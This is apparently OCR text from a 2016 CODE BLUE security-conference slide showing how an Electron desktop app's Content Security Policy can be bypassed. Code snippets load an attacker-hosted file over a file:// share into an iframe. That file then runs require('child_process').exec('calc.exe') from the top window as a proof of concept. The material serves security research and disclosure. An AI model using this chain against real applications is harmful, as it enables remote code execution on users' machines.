 October 20-21, 2016
CODE BLUE
@TOKYO
escryp
GREE
InfosecConference@Tokyo
CODE BLUE
Content Security Policy
renderer
<head>
<meta http-equiv="Content-Security-Policy"
content="default-src 'self'">
</head>
<body>
<iframe id="iframe"></iframe>
<script src="./index.js"></script>
</body>
//index.js
iframe.setAttribute("src", xss_source); // XSS!
originが"file://"なので攻撃者のファイルサーバも同じオリジン
xss_source = 'file://remote-server/share/trap.html';
top level windowではnode機能が使える
file://remote-server/share/trap.html
window.top.location=`data:text/html,
<script>require('child_process').exec('calc.exe',null);<¥/script>`;
SST
Secure Sky Technology Inc.
CODE BLUE 2016
Electron - Build cross platform
desktop XSS, it’s easier
than you think
はせがわ ようすけ